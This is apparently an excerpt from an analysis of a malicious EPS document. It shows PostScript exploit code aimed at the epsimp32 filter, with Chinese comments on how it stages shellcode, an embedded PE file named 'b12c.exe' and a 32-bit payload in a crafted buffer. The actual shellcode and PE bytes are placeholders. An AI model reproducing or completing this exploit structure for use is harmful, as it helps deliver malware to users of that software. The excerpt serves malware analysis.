 656 { %% 32位环境
657 l314 %% 当前模块地址:epsimp32
658 l316
659 /l348 308740 def %% l348 = 0x04B604 <pe内嵌文件>文件大小
660 /l349 65555 l348 add def %% l349 = 0x05B617
661 /l350 l349 string def %% 字符串大小：0x05b617
662 l342 2006 eq
663 {
664 l350 0 <89EC83EC1889E028002800> putinterval
665 }
666 {
667 l350 0 <89EC83EC2089E028002800> putinterval
668 } ifelse
669 l350 11 <第二段shellcode> putinterval %% 填充shellcode，大小0x1600。
670 l350 16384 <第三个pe文件> putinterval %% dll文件，动态加载pe文件，大小:0x6600,位置0x4000
671 l350 65280 (b12c.exe) putinterval %% 偏移+0xFF00, 写入文件名～
672 65532 l348 l350 put_data_to_array %% 把l348 数据写入到索引：0xFFFC的字符串数组l350。
673 l350 65536 payload_32 putinterval %% 把恶意代码payload_32写入到索引:0x10000 的字符串内。
674 l159 3 l350 put %% 把字符串保存在索引：3 的数组l159内。